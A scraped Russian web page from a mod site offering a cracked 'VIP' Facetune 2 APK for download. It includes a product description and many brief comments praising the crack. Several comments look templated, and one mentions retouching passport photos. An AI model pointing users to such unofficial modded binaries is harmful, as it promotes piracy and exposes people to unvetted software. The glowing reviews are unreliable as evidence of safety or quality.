

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://6mod.ru/programmy/520-facetune-2.html
body_size: 9967
content:
<!doctype html>
<html lang="ru">

<head>
    <meta charset="utf-8">
<title>Скачать Facetune 2  (Мод: vip) на Android</title>
<meta name="description" content="Здесь вы сможете скачать взломанную программу Facetune 2 на телефон и планшет Андроид с модом на открытый функционал">
<meta name="keywords" content="фотографии, сделать, более, выглядеть, селфи, точки, черные, убрать, зубки, белыми, приложению, смысле, буквальном, идеальной, благодаря, будет, данному, возможность, недостатки, сексуально">
<meta name="generator" content="DataLife Engine (http://dle-news.ru)">
<meta property="og:site_name" content="Приложения для андроид, скачать новые и популярные приложения">
<meta property="og:type" content="article">
<meta property="og:title" content="Facetune 2">
<meta property="og:url" content="https://6mod.ru/programmy/520-facetune-2.html">
<meta property="og:description" content="Facetune 2 – позволит вам выглядеть просто сногсшибательно практически на любом селфи. Все что вам потребуется сделать, выполнить пару простых действий. Прежде всего необходимо выбрать нужный инструмент для ретуширования фотографии и уже через несколько секунд ваша фотография станет в буквальном">
<link rel="search" type="application/opensearchdescription+xml" href="https://6mod.ru/index.php?do=opensearch" title="Приложения для андроид, скачать новые и популярные приложения">
<link rel="canonical" href="https://6mod.ru/programmy/520-facetune-2.html">
<link rel="alternate" type="application/rss+xml" title="Приложения для андроид, скачать новые и популярные приложения" href="https://6mod.ru/rss.xml">
<link href="/engine/editor/css/default.css?v=25" rel="stylesheet" type="text/css">
<script src="/engine/classes/js/jquery.js?v=25"></script>
<script src="/engine/classes/js/jqueryui.js?v=25" defer></script>
<script src="/engine/classes/js/dle_js.js?v=25" defer></script>
<script src="/engine/classes/highslide/highslide.js?v=25" defer></script>
<script src="/engine/classes/masha/masha.js?v=25" defer></script>

	<link rel="shortcut icon" href="/templates/Android/img/favicon.ico">
	
    <!-- META -->
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">

    <!-- BOOTSTRAP 4 -->
    <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/4.0.0/css/bootstrap.min.css" integrity="sha384-Gn5384xqQ1aoWXA+058RXPxPg6fy4IWvTNh0E263XmFcJlSAwiGgFAW/dAiS6JXm"
          crossorigin="anonymous">

    <!-- Fontawesome CSS -->
    <link rel="stylesheet" href="/templates/Android/css/font-awesome.min.css">

    <!-- DLE CSS -->
    <link rel="stylesheet" href="/templates/Android/css/engine.css">

    <!-- FONTS -->
    <link href="https://fonts.googleapis.com/css?family=PT+Sans:400,400i,700,700i&amp;subset=cyrillic" rel="stylesheet">
    <link href="https://fonts.googleapis.com/css?family=PT+Sans+Narrow&amp;subset=cyrillic" rel="stylesheet">

    <!-- SLICK -->
    <link rel="stylesheet" href="/templates/Android/css/slick.css">
    <link rel="stylesheet" href="/templates/Android/css/owl.carousel.css">
    <link rel="stylesheet" href="/templates/Android/css/owl.theme.default.min.css">

    <!-- Main CSS -->
    <link rel="stylesheet" href="/templates/Android/css/main.css">
    <link rel="stylesheet" href="/templates/Android/css/media.css">
</head>

<body id="body">
<script>
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = '683502f3b48b8d1890939aae4c35f418211af7e3';
var dle_group      = 5;
var dle_skin       = 'Android';
var dle_wysiwyg    = '-1';
var quick_wysiwyg  = '1';
var dle_act_lang   = ["Да", "Нет", "Ввод", "Отмена", "Сохранить", "Удалить", "Загрузка. Пожалуйста, подождите..."];
var menu_short     = 'Быстрое редактирование';
var menu_full      = 'Полное редактирование';
var menu_profile   = 'Просмотр профиля';
var menu_send      = 'Отправить сообщение';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Информация';
var dle_confirm    = 'Подтверждение';
var dle_prompt     = 'Ввод информации';
var dle_req_field  = 'Заполните все необходимые поля';
var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_spam_agree = 'Вы действительно хотите отметить пользователя как спамера? Это приведёт к удалению всех его комментариев';
var dle_complaint  = 'Укажите текст Вашей жалобы для администрации:';
var dle_big_text   = 'Выделен слишком большой участок текста.';
var dle_orfo_title = 'Укажите комментарий для администрации к найденной ошибке на странице';
var dle_p_send     = 'Отправить';
var dle_p_send_ok  = 'Уведомление успешно отправлено';
var dle_save_ok    = 'Изменения успешно сохранены. Обновить страницу?';
var dle_reply_title= 'Ответ на комментарий';
var dle_tree_comm  = '0';
var dle_del_news   = 'Удалить статью';
var dle_sub_agree  = 'Вы действительно хотите подписаться на комментарии к данной публикации?';
var allow_dle_delete_news   = false;
var dle_search_delay   = false;
var dle_search_value   = '';
jQuery(function($){
$('#dle-comments-form').submit(function() {
	doAddComments();
	return false;
});
FastSearch();

hs.graphicsDir = '/engine/classes/highslide/graphics/';
hs.wrapperClassName = 'rounded-white';
hs.outlineType = 'rounded-white';
hs.numberOfImagesToPreload = 0;
hs.captionEval = 'this.thumb.alt';
hs.showCredits = false;
hs.align = 'center';
hs.transitions = ['expand', 'crossfade'];

hs.lang = { loadingText : 'Загрузка...', playTitle : 'Просмотр слайдшоу (пробел)', pauseTitle:'Пауза', previousTitle : 'Предыдущее изображение', nextTitle :'Следующее изображение',moveTitle :'Переместить', closeTitle :'Закрыть (Esc)',fullExpandTitle:'Развернуть до полного размера',restoreTitle:'Кликните для закрытия картинки, нажмите и удерживайте для перемещения',focusTitle:'Сфокусировать',loadingTitle:'Нажмите для отмены'
};
hs.slideshowGroup='fullnews'; hs.addSlideshow({slideshowGroup: 'fullnews', interval: 4000, repeat: false, useControls: true, fixedControls: 'fit', overlayOptions: { opacity: .75, position: 'bottom center', hideOnMouseOut: true } });

hs.addSlideshow({slideshowGroup: 'xf_520_slides', interval: 4000, repeat: false, useControls: true, fixedControls: 'fit', overlayOptions: { opacity: .75, position: 'bottom center', hideOnMouseOut: true } });
});
//-->
</script>

<div class="header">
    <div class="nav-panel">
        <div class="container">
            <div class="row align-items-center">
                <div class="col-lg-3 col-md-3 col-sm-12">
                    <a href="/" class="logo logo_white">
                        <span class="logo__big">6mod</span><span class="logo__small">.ru</span>
                    </a>
                </div>
                <div class="col-lg-6 col-md-6 col-sm-12">
                    <nav class="menu">
                        <ul class="menu__list">
                            <li class="menu__item">
                                <a href="/igry/" class="menu__link">
                                    Игры
                                </a>
                            </li>
                            <li class="menu__item">
                                <a href="/programmy/" class="menu__link">
                                    Программы
                                </a>
                            </li>
                            <li class="menu__item">
                                <a href="/top100.html" class="menu__link">
                                    ТОП100
                                </a>
                            </li>
                        </ul>
                    </nav>
                </div>
            </div>
        </div>
    </div>
    <div class="search-panel">
        <div class="container">
            <div class="row">
                <div class="col-lg-12">
                    <!-- Поиск -->
                    <form id="q_search" class="panel-form" method="post">
                        <input id="story" name="story" placeholder="Я хочу найти" type="search" class="panel-form__input">
                        <button class="button button_green panel-form__button" type="submit" title="Найти">Найти</button>
                        <input type="hidden" name="do" value="search">
                        <input type="hidden" name="subaction" value="search">
                    </form>
                    <!-- / Поиск -->
                </div>
            </div>
        </div>
    </div>
</div>

<!-- CONTENT -->

    

    
        <div class="speedbar-box">
    <div class="container">
        <div class="row">
            <div class="col-lg-12">
                <div class="speedbar">
  <div class="speedbar__in"><span id="dle-speedbar"><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://6mod.ru/" itemprop="url"><span itemprop="title">Главная</span></a></span>  <span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://6mod.ru/programmy/" itemprop="url"><span itemprop="title">Программы </span></a></span>  Facetune 2</span></div>
</div>
            </div>
        </div>
    </div>
</div>
<!-- DLE CONTENT -->
    <div id='dle-content'><style>
	.visible-desktop{
		display:none;margin:10px auto;
		}
		.visible-mobile{
		display:inline-block;
		margin:10px auto;
		}
	@media screen and (min-width: 760px){
	.visible-desktop{
		display:inline-block;
		}
		.visible-mobile{
		display:none;
		}
	}
</style>
<section class="page">
	<div class="page__head">
		<div class="container">
			<div class="row align-items-center">
				<div class="col-lg-7 col-md-9 col-sm-12">
					<div class="page__main-info">
						<div class="page__img-box">
							
							<img src="/uploads/posts/2019-10/1571418575_facetune-2.jpg" alt="Facetune 2" class="page__img">
							
							
						</div>
						<div class="page__text-box">
							<h1 class="page__title">
								Facetune 2
							</h1>
							<a href="#down_load" class="download__link visible-desktop">Скачать</a>
							<div class="page__shares">
								<script src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script>
								<script src="//yastatic.net/share2/share.js"></script>
								<div class="ya-share2" data-services="vkontakte,facebook,odnoklassniki,gplus,twitter,viber,whatsapp"
								 data-counter=""></div>
							</div>
						</div>
					</div>
				</div>
				<div class="col-lg-5 col-md-3 col-sm-12">
					<div class="rating-box">
						<div class="rating-box__stars">
							<div id='ratig-layer-520'>
	<div class="rating" itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">
		<ul class="unit-rating">
		<li class="current-rating" style="width:100%;">100</li>
		<li><a href="#" title="Плохо" class="r1-unit" onclick="doRate('1', '520'); return false;">1</a></li>
		<li><a href="#" title="Приемлемо" class="r2-unit" onclick="doRate('2', '520'); return false;">2</a></li>
		<li><a href="#" title="Средне" class="r3-unit" onclick="doRate('3', '520'); return false;">3</a></li>
		<li><a href="#" title="Хорошо" class="r4-unit" onclick="doRate('4', '520'); return false;">4</a></li>
		<li><a href="#" title="Отлично" class="r5-unit" onclick="doRate('5', '520'); return false;">5</a></li>
		</ul><meta itemprop="itemReviewed" content="Facetune 2"><meta itemprop="worstRating" content="1"><meta itemprop="ratingCount" content="121"><meta itemprop="ratingValue" content="5"><meta itemprop="bestRating" content="5">
	</div>
</div>
						</div>
						<div class="rating-box__text">
							<b>Средняя: 5</b>(<span id="vote-num-id-520">121</span> оценок)
						</div>
					</div>
					<div style="text-align:center"><a href="#down_load" class="download__link visible-mobile">Скачать</a></div>
				</div>
			</div>
		</div>
	</div>
	<div class="page__body">
		<div class="container">
			<div class="row">
				<div class="col-lg-12">
					<div class="page__body-box">
						<div class="page__content">

							<div class="page__info">
								<ul class="page-info">
									
									<li class="page-info__item">
										<p class="page-info__cell page-info__left">Требования:</p>
										<p class="page-info__cell page-info__right">7.0</p>
									</li>
									

                                    
                                    
                           	
         
									<li class="page-info__item">
										<p class="page-info__cell page-info__left">Жанр:</p>
										<p class="page-info__cell page-info__right">Программы </p>
									</li>

									<li class="page-info__item">
										<p class="page-info__cell page-info__left">Просмотров:</p>
										<p class="page-info__cell page-info__right">2 280</p>
									</li>
								</ul>
							</div>

							<div class="page-desc">
								<div class="page-desc__edit-link">
									
								</div>
								<div class="page-desc__title">
									Описание
								</div>
								<div class="page-desc__text">
									<b>Facetune 2</b> – позволит вам выглядеть просто сногсшибательно практически на любом селфи. Все что вам потребуется сделать, выполнить пару простых действий. Прежде всего необходимо выбрать нужный инструмент для ретуширования фотографии и уже через несколько секунд ваша фотография станет в буквальном смысле идеальной. Мало того, благодаря данному приложению у вас будет возможность сделать свои зубки более белыми, убрать черные точки с лица, прыщи и прочие недостатки. <br>Это незаменимая вещь не только для любителей фотографироваться, но и для любого другого пользователя, ведь выглядеть на фото более сексуально и симпатично, хочется каждому человеку. <br><br>
								</div>
							</div>
							<div class="progress-box">
								<div class="progress-bar">
									<div class="progress-bar__color" style="width:100%;"></div>
									<div class="progress-bar__text">
										Популярность 100%
									</div>
								</div>
								<div class="score">
									Оценок: <span id="vote-num-id-520">121</span>
								</div>
							</div>

							
							<div class="screens">
								<div class="screens__title">
									Скриншоты
								</div>
								<div class="screens__body">
									<div class="screens-slider">
										<ul class="xfieldimagegallery slides"><li><a href="https://6mod.ru/uploads/posts/2019-10/1571418549_facetune-2_1.jpg" onclick="return hs.expand(this, { slideshowGroup: 'xf_520_slides' })" target="_blank"><img src="/uploads/posts/2019-10/thumbs/1571418549_facetune-2_1.jpg" alt=""></a></li><li><a href="https://6mod.ru/uploads/posts/2019-10/1571418610_facetune-2_2.jpg" onclick="return hs.expand(this, { slideshowGroup: 'xf_520_slides' })" target="_blank"><img src="/uploads/posts/2019-10/thumbs/1571418610_facetune-2_2.jpg" alt=""></a></li><li><a href="https://6mod.ru/uploads/posts/2019-10/1571418598_facetune-2_3.jpg" onclick="return hs.expand(this, { slideshowGroup: 'xf_520_slides' })" target="_blank"><img src="/uploads/posts/2019-10/thumbs/1571418598_facetune-2_3.jpg" alt=""></a></li><li><a href="https://6mod.ru/uploads/posts/2019-10/1571418598_facetune-2_4.jpg" onclick="return hs.expand(this, { slideshowGroup: 'xf_520_slides' })" target="_blank"><img src="/uploads/posts/2019-10/thumbs/1571418598_facetune-2_4.jpg" alt=""></a></li></ul>
									</div>
								</div>
							</div>
							

							
							<div class="downloads">
								<div class="downloads__title" id="down_load">
									Скачать Facetune 2 на Android 
								</div>
                                
                             <u>  <span> <a href="https://6mod.ru/kak-ustanovit-android-igru-s-modom.html" target="_blank">Как установить? </a></span></u>
            
								<div class="downloads__body"  >
                                           
                                    	Мод - vip 
									 
	<div class="download">
		<a href="https://6mod.ru/index.php?do=download&id=572" class="download__link" target="_blanc">
			<span class="download__up">СКАЧАТЬ apk</span>
			<i class="fa fa-download" aria-hidden="true"></i>
			facetune-mod.apk
		</a>
		<span class="download__size">[47.58 Mb]</span>
	</div>


								</div>
							</div>
							


							<div class="get-comment">
								<div class="get-comment__info">
									Прокомментировать
								</div>
							</div>

							<div class="comment-form">
								<form  method="post" name="dle-comments-form" id="dle-comments-form" >
	<div class="comment-form__group">
		<span class="comment-form__name-label">
			Ваше имя:<span class="color_red">*</span>
		</span>
		<input name="name" class="comment-form__name" type="text" placeholder="Ваше имя" required>
	</div>


<div class="comment-form__group">
	<div class="comment-form__message-label">
		Ваш комментарий:
	</div>
	<div class="comment-form__message">
		<div class="bb-editor">
<textarea name="comments" id="comments" cols="70" rows="10"></textarea>
</div>
	</div>
</div>



<div class="comment-form__buttons">
	<button type="submit" name="submit" class="button button_blue comment-form__button">
		Отправить
	</button>
</div>
		<input type="hidden" name="subaction" value="addcomment">
		<input type="hidden" name="post_id" id="post_id" value="520"><input type="hidden" name="user_hash" value="683502f3b48b8d1890939aae4c35f418211af7e3"></form>
							</div>
							
							<div class="page-comments">
								<div class="page-comments__title">
									Комментариев (49)
								</div>

								<div class="page-comments__body">
									<form method="post" name="dlemasscomments" id="dlemasscomments"><div id="dle-comments-list">

<div id="dle-ajax-comments"></div>
<div id="comment"></div><div id='comment-id-94116'><div class="one-comment">
	<div class="one-comment__author">
        Shatan
	</div>
	<div class="one-comment__date">
        1 сентября 2025 03:03
	</div>
	<div class="one-comment__text">
        <div id='comm-id-94116'>Теперь прохожу уровни легко и с удовольствием! Полная версия делает геймплей более интересным, просто шикарно!</div>
	</div>
</div></div><div id='comment-id-90382'><div class="one-comment">
	<div class="one-comment__author">
        Оелан
	</div>
	<div class="one-comment__date">
        10 мая 2025 18:56
	</div>
	<div class="one-comment__text">
        <div id='comm-id-90382'>все  супер-пупер работает</div>
	</div>
</div></div><div id='comment-id-90335'><div class="one-comment">
	<div class="one-comment__author">
        Целио
	</div>
	<div class="one-comment__date">
        10 мая 2025 08:26
	</div>
	<div class="one-comment__text">
        <div id='comm-id-90335'>взлома офигеная народ  !</div>
	</div>
</div></div><div id='comment-id-87848'><div class="one-comment">
	<div class="one-comment__author">
        Оудине
	</div>
	<div class="one-comment__date">
        23 марта 2025 12:01
	</div>
	<div class="one-comment__text">
        <div id='comm-id-87848'>Как же я рад, что нашел этот мод! Он просто шикарный</div>
	</div>
</div></div><div id='comment-id-84731'><div class="one-comment">
	<div class="one-comment__author">
        Охринак
	</div>
	<div class="one-comment__date">
        1 января 2025 13:57
	</div>
	<div class="one-comment__text">
        <div id='comm-id-84731'>Хорошо сделали все тут! Я рад, что скачал!</div>
	</div>
</div></div><div id='comment-id-82152'><div class="one-comment">
	<div class="one-comment__author">
        Цирхив
	</div>
	<div class="one-comment__date">
        8 ноября 2024 13:41
	</div>
	<div class="one-comment__text">
        <div id='comm-id-82152'>Хочу выразить вам искреннюю благодарность.</div>
	</div>
</div></div><div id='comment-id-75079'><div class="one-comment">
	<div class="one-comment__author">
        Gsmylha
	</div>
	<div class="one-comment__date">
        27 мая 2024 18:23
	</div>
	<div class="one-comment__text">
        <div id='comm-id-75079'>Просто пушка, чит самый классный !!</div>
	</div>
</div></div><div id='comment-id-72586'><div class="one-comment">
	<div class="one-comment__author">
        Stisa
	</div>
	<div class="one-comment__date">
        13 апреля 2024 06:29
	</div>
	<div class="one-comment__text">
        <div id='comm-id-72586'>Все  появляется  уррааа  классс</div>
	</div>
</div></div><div id='comment-id-69620'><div class="one-comment">
	<div class="one-comment__author">
        Шмадаима
	</div>
	<div class="one-comment__date">
        29 февраля 2024 13:23
	</div>
	<div class="one-comment__text">
        <div id='comm-id-69620'>Мод всем очень советую</div>
	</div>
</div></div><div id='comment-id-67369'><div class="one-comment">
	<div class="one-comment__author">
        Lymaqunikal
	</div>
	<div class="one-comment__date">
        28 января 2024 09:11
	</div>
	<div class="one-comment__text">
        <div id='comm-id-67369'>Идеальный  !!   полная  версия</div>
	</div>
</div></div><div id='comment-id-65054'><div class="one-comment">
	<div class="one-comment__author">
        Фтацан
	</div>
	<div class="one-comment__date">
        31 декабря 2023 18:02
	</div>
	<div class="one-comment__text">
        <div id='comm-id-65054'>Ушли  все  лимиты  ТОП</div>
	</div>
</div></div><div id='comment-id-62001'><div class="one-comment">
	<div class="one-comment__author">
        Еорадо
	</div>
	<div class="one-comment__date">
        21 ноября 2023 04:45
	</div>
	<div class="one-comment__text">
        <div id='comm-id-62001'>Вау! Класс.  Мод  рабочий!</div>
	</div>
</div></div><div id='comment-id-59150'><div class="one-comment">
	<div class="one-comment__author">
        Откель
	</div>
	<div class="one-comment__date">
        16 октября 2023 20:48
	</div>
	<div class="one-comment__text">
        <div id='comm-id-59150'>Просто фантастическая взломка! 5 баллов!</div>
	</div>
</div></div><div id='comment-id-55960'><div class="one-comment">
	<div class="one-comment__author">
        Виталик  Карморин
	</div>
	<div class="one-comment__date">
        14 сентября 2023 10:52
	</div>
	<div class="one-comment__text">
        <div id='comm-id-55960'>спасибо  за  раскрытое  приложение  все  класс</div>
	</div>
</div></div><div id='comment-id-51409'><div class="one-comment">
	<div class="one-comment__author">
        Sega
	</div>
	<div class="one-comment__date">
        30 июня 2023 14:16
	</div>
	<div class="one-comment__text">
        <div id='comm-id-51409'>крутооооооо, вип работате, все есть !!!!</div>
	</div>
</div></div><div id='comment-id-48544'><div class="one-comment">
	<div class="one-comment__author">
        Sumo
	</div>
	<div class="one-comment__date">
        23 мая 2023 15:28
	</div>
	<div class="one-comment__text">
        <div id='comm-id-48544'>все супер я поставил сразу и легко</div>
	</div>
</div></div><div id='comment-id-45922'><div class="one-comment">
	<div class="one-comment__author">
        Craig
	</div>
	<div class="one-comment__date">
        17 апреля 2023 11:11
	</div>
	<div class="one-comment__text">
        <div id='comm-id-45922'>мне очень понравилось, ставлю 5 звёзд??</div>
	</div>
</div></div><div id='comment-id-43238'><div class="one-comment">
	<div class="one-comment__author">
        kainа
	</div>
	<div class="one-comment__date">
        12 марта 2023 18:31
	</div>
	<div class="one-comment__text">
        <div id='comm-id-43238'>Крута топчик, авторам спасиба</div>
	</div>
</div></div><div id='comment-id-40746'><div class="one-comment">
	<div class="one-comment__author">
        T_Do
	</div>
	<div class="one-comment__date">
        7 февраля 2023 09:16
	</div>
	<div class="one-comment__text">
        <div id='comm-id-40746'>мод реальна просто классс спасибо вам</div>
	</div>
</div></div><div id='comment-id-38244'><div class="one-comment">
	<div class="one-comment__author">
        I. SHABANOVА
	</div>
	<div class="one-comment__date">
        6 января 2023 10:28
	</div>
	<div class="one-comment__text">
        <div id='comm-id-38244'>крутая программа и супер взломка на ВИП, спс!</div>
	</div>
</div></div><div id='comment-id-36002'><div class="one-comment">
	<div class="one-comment__author">
        Адиян
	</div>
	<div class="one-comment__date">
        8 декабря 2022 11:31
	</div>
	<div class="one-comment__text">
        <div id='comm-id-36002'>всё запустилось!спасибо сайту за такую версию!</div>
	</div>
</div></div><div id='comment-id-33540'><div class="one-comment">
	<div class="one-comment__author">
        Boris Zorin
	</div>
	<div class="one-comment__date">
        28 октября 2022 13:27
	</div>
	<div class="one-comment__text">
        <div id='comm-id-33540'>у меня все отлично летает</div>
	</div>
</div></div><div id='comment-id-30429'><div class="one-comment">
	<div class="one-comment__author">
        Asted
	</div>
	<div class="one-comment__date">
        16 августа 2022 10:50
	</div>
	<div class="one-comment__text">
        <div id='comm-id-30429'>Спасибо всем всё работает просто на ура!</div>
	</div>
</div></div><div id='comment-id-26158'><div class="one-comment">
	<div class="one-comment__author">
        Habibilo
	</div>
	<div class="one-comment__date">
        12 мая 2022 10:55
	</div>
	<div class="one-comment__text">
        <div id='comm-id-26158'>ребят, все кул, качайте мод и будет вам счастье</div>
	</div>
</div></div><div id='comment-id-24015'><div class="one-comment">
	<div class="one-comment__author">
        Андрей Алехин
	</div>
	<div class="one-comment__date">
        27 марта 2022 14:05
	</div>
	<div class="one-comment__text">
        <div id='comm-id-24015'>То, что нужно для Фейстюна! Класс!</div>
	</div>
</div></div><div id='comment-id-22007'><div class="one-comment">
	<div class="one-comment__author">
        SOrIB
	</div>
	<div class="one-comment__date">
        15 февраля 2022 09:56
	</div>
	<div class="one-comment__text">
        <div id='comm-id-22007'>топчик работает! вип реально!</div>
	</div>
</div></div><div id='comment-id-19726'><div class="one-comment">
	<div class="one-comment__author">
        suа ccn
	</div>
	<div class="one-comment__date">
        25 декабря 2021 17:40
	</div>
	<div class="one-comment__text">
        <div id='comm-id-19726'>спасибо за вип, все заработалооооо</div>
	</div>
</div></div><div id='comment-id-18556'><div class="one-comment">
	<div class="one-comment__author">
        adam maaev
	</div>
	<div class="one-comment__date">
        30 ноября 2021 11:56
	</div>
	<div class="one-comment__text">
        <div id='comm-id-18556'>Ставлю 5 за офигенный чит! все ок!!!!</div>
	</div>
</div></div><div id='comment-id-17297'><div class="one-comment">
	<div class="one-comment__author">
        Gerboldt
	</div>
	<div class="one-comment__date">
        1 ноября 2021 11:57
	</div>
	<div class="one-comment__text">
        <div id='comm-id-17297'>взлома подошла идеально, ребят!!!</div>
	</div>
</div></div><div id='comment-id-16097'><div class="one-comment">
	<div class="one-comment__author">
        test0
	</div>
	<div class="one-comment__date">
        6 октября 2021 12:00
	</div>
	<div class="one-comment__text">
        <div id='comm-id-16097'>хорошо срабатывает, я довольна оооочень</div>
	</div>
</div></div><div id='comment-id-15052'><div class="one-comment">
	<div class="one-comment__author">
        буресвет
	</div>
	<div class="one-comment__date">
        9 сентября 2021 11:35
	</div>
	<div class="one-comment__text">
        <div id='comm-id-15052'>спасибаа за чит, админы 6 мод!</div>
	</div>
</div></div><div id='comment-id-14026'><div class="one-comment">
	<div class="one-comment__author">
        Олеся Ганюшкина
	</div>
	<div class="one-comment__date">
        12 августа 2021 11:17
	</div>
	<div class="one-comment__text">
        <div id='comm-id-14026'>Есть всё, что нужно! Класс! Максимально удобно!</div>
	</div>
</div></div><div id='comment-id-13038'><div class="one-comment">
	<div class="one-comment__author">
        Тимур Чакилев
	</div>
	<div class="one-comment__date">
        19 июля 2021 11:11
	</div>
	<div class="one-comment__text">
        <div id='comm-id-13038'>куууул, все очень хорошо на андроид!</div>
	</div>
</div></div><div id='comment-id-11325'><div class="one-comment">
	<div class="one-comment__author">
        Alimirz
	</div>
	<div class="one-comment__date">
        20 мая 2021 11:14
	</div>
	<div class="one-comment__text">
        <div id='comm-id-11325'>вип мод супер! 6 мод по взломам для меня на первом месте!</div>
	</div>
</div></div><div id='comment-id-10339'><div class="one-comment">
	<div class="one-comment__author">
        Оr-gtre
	</div>
	<div class="one-comment__date">
        27 апреля 2021 09:39
	</div>
	<div class="one-comment__text">
        <div id='comm-id-10339'>море рил возможностей. тооп</div>
	</div>
</div></div><div id='comment-id-9722'><div class="one-comment">
	<div class="one-comment__author">
        Mr.Go_Od
	</div>
	<div class="one-comment__date">
        12 апреля 2021 10:38
	</div>
	<div class="one-comment__text">
        <div id='comm-id-9722'>это кле для селфи и любых лиц, я на паспорт и ксиву часто использую для обработки</div>
	</div>
</div></div><div id='comment-id-9096'><div class="one-comment">
	<div class="one-comment__author">
        Cherry_Pieс
	</div>
	<div class="one-comment__date">
        30 марта 2021 10:45
	</div>
	<div class="one-comment__text">
        <div id='comm-id-9096'>в о второй еще больше класных эфектов и инструментав</div>
	</div>
</div></div><div id='comment-id-8432'><div class="one-comment">
	<div class="one-comment__author">
        Дааасти
	</div>
	<div class="one-comment__date">
        17 марта 2021 11:05
	</div>
	<div class="one-comment__text">
        <div id='comm-id-8432'>Это ВИП! Это кайф! спасибо вам огроменное !</div>
	</div>
</div></div><div id='comment-id-7831'><div class="one-comment">
	<div class="one-comment__author">
        Ку_ба_нюк
	</div>
	<div class="one-comment__date">
        4 марта 2021 18:57
	</div>
	<div class="one-comment__text">
        <div id='comm-id-7831'>ВИП. это класс. все идеально тянет, загружайте пока есть !!!!!!!!!</div>
	</div>
</div></div><div id='comment-id-7242'><div class="one-comment">
	<div class="one-comment__author">
        МалоркА
	</div>
	<div class="one-comment__date">
        21 февраля 2021 08:53
	</div>
	<div class="one-comment__text">
        <div id='comm-id-7242'>Народ, рил все тут классно робит..</div>
	</div>
</div></div></div></form>

								</div>
							</div>
							
						</div>
						<aside class="page__sidebar">
							<div class="widget">
								<div class="widget__title">
									Популярные
								</div>
								<div class="widget__body">
									<div class="side-card">
    <div class="side-card__img-box">
        <a href="https://6mod.ru/igry/draki/3159-toilet-fight.html" class="side-card__link">
          
            <img src="/uploads/posts/2023-08/1692525412_unnamed-3.png" alt="Toilet Fight" class="side-card__img">
          
          
        </a>
    </div>
    <div class="side-card__text-box">
        <div class="side-card__title">
          <a href="https://6mod.ru/igry/draki/3159-toilet-fight.html">Toilet Fight</a>
        </div>
        <div class="side-card__categories">
          <a href="https://6mod.ru/igry/draki/">Драки </a>
        </div>
    </div>
</div><div class="side-card">
    <div class="side-card__img-box">
        <a href="https://6mod.ru/igry/arkady/243-blockman-go-new-bed-war.html" class="side-card__link">
          
            <img src="/uploads/posts/2019-06/1560269182_blockman-go-new-bed-war_001.jpg" alt="Blockman GO : New Bed War" class="side-card__img">
          
          
        </a>
    </div>
    <div class="side-card__text-box">
        <div class="side-card__title">
          <a href="https://6mod.ru/igry/arkady/243-blockman-go-new-bed-war.html">Blockman GO : New Bed War</a>
        </div>
        <div class="side-card__categories">
          <a href="https://6mod.ru/igry/arkady/">Аркады </a>
        </div>
    </div>
</div><div class="side-card">
    <div class="side-card__img-box">
        <a href="https://6mod.ru/igry/arkady/2101-granny-outwitt.html" class="side-card__link">
          
            <img src="/uploads/posts/2022-03/1647177609_granny-mod-apk.jpg" alt="Granny Outwitt" class="side-card__img">
          
          
        </a>
    </div>
    <div class="side-card__text-box">
        <div class="side-card__title">
          <a href="https://6mod.ru/igry/arkady/2101-granny-outwitt.html">Granny Outwitt</a>
        </div>
        <div class="side-card__categories">
          <a href="https://6mod.ru/igry/arkady/">Аркады </a>
        </div>
    </div>
</div><div class="side-card">
    <div class="side-card__img-box">
        <a href="https://6mod.ru/igry/strategii/131-legendy-drakonomanii.html" class="side-card__link">
          
            <img src="/uploads/posts/2019-03/1551886328_legendy-drakonomanii_001.jpg" alt="Легенды Дракономании" class="side-card__img">
          
          
        </a>
    </div>
    <div class="side-card__text-box">
        <div class="side-card__title">
          <a href="https://6mod.ru/igry/strategii/131-legendy-drakonomanii.html">Легенды Дракономании</a>
        </div>
        <div class="side-card__categories">
          <a href="https://6mod.ru/igry/strategii/">Стратегии </a>
        </div>
    </div>
</div><div class="side-card">
    <div class="side-card__img-box">
        <a href="https://6mod.ru/igry/arkady/590-ultimate-custom-night-fnaf-7.html" class="side-card__link">
          
            <img src="/uploads/posts/2019-10/1572104202_fnaf-7.jpg" alt="Ultimate Custom Night - FNAF 7" class="side-card__img">
          
          
        </a>
    </div>
    <div class="side-card__text-box">
        <div class="side-card__title">
          <a href="https://6mod.ru/igry/arkady/590-ultimate-custom-night-fnaf-7.html">Ultimate Custom Night - FNAF 7</a>
        </div>
        <div class="side-card__categories">
          <a href="https://6mod.ru/igry/arkady/">Аркады </a>
        </div>
    </div>
</div>
								</div>
							</div>
							<div class="widget">
								<div class="widget__title">
									Похожие приложения 
								</div>
								<div class="widget__body">
									<div class="side-card">
    <div class="side-card__img-box">
        <a href="https://6mod.ru/programmy/525-cut-cut-cutout-amp-photo-background-editor.html" class="side-card__link">
          
            <img src="/uploads/posts/2019-10/1571490245_cut-cut.jpg" alt="Cut Cut - Cutout &amp; Photo Background Editor" class="side-card__img">
          
          
        </a>
    </div>
    <div class="side-card__text-box">
        <div class="side-card__title">
          <a href="https://6mod.ru/programmy/525-cut-cut-cutout-amp-photo-background-editor.html">Cut Cut - Cutout &amp; Photo Background Editor</a>
        </div>
        <div class="side-card__categories">
          <a href="{category-url}">Программы </a>
        </div>
    </div>
</div><div class="side-card">
    <div class="side-card__img-box">
        <a href="https://6mod.ru/igry/logicheskie/504-celuj-i-znakomsja.html" class="side-card__link">
          
            <img src="/uploads/posts/2019-10/1571329051_celuj-i-znakomsja.jpg" alt="Целуй и знакомься" class="side-card__img">
          
          
        </a>
    </div>
    <div class="side-card__text-box">
        <div class="side-card__title">
          <a href="https://6mod.ru/igry/logicheskie/504-celuj-i-znakomsja.html">Целуй и знакомься</a>
        </div>
        <div class="side-card__categories">
          <a href="{category-url}">Логические</a>
        </div>
    </div>
</div><div class="side-card">
    <div class="side-card__img-box">
        <a href="https://6mod.ru/igry/logicheskie/503-trumps-empire.html" class="side-card__link">
          
            <img src="/uploads/posts/2019-10/1571328900_trumps-empire.jpg" alt="Trump’s Empire" class="side-card__img">
